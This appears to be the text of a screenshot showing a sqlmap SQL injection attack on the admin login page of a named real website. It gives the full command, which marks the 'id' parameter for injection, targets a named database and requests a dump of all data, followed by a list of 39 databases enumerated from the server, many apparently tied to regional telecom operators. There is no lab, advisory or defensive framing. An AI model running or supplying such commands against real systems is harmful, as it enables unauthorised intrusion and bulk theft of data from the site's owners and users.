 标记 管理员: sqlmap.bat - sqlmap.py -u "http://mobile.10jqka.com.cn//main/admin/login1.php?id=1*&pwd=a" -D "lymcc_dl" --threads 5 --dump-all
[07:28:01] [INFO] resumed: zqpl
[07:28:01] [INFO] retrieving the length of query output
[07:28:01] [INFO] resumed: 8
[07:28:01] [INFO] resumed: zqpl.bak
available databases [39]:
[*] `order`
[*] `zqpl.bak`
[*] ahuni_dl
[*] asv
[*] ceshi
[*] ceshi_dl
[*] ceshi_fj
[*] data_web
[*] dl_visit
[*] dxdl
[*] eq
[*] fjyd_dl
[*] fmcc
[*] gdtel_dl
[*] gdtel_jc
[*] gduni_dl
[*] gxmcc_dl
[*] himcc_dl
[*] hntel_dl
[*] hnyd_dl
[*] information_schema
[*] jsuni_dl
[*] jsyd_dl
[*] jxyd_dl
[*] lymcc_dl
[*] mysql
[*] scmcc_dl
[*] shuni_dl
[*] statfjyd
[*] statjxyd
[*] statzmcc
[*] test
[*] userinfo
[*] wap
[*] wap3g_dl
[*] ydmm_dl
[*] ynuni_dl
[*] zjyd_dl
[*] zqpl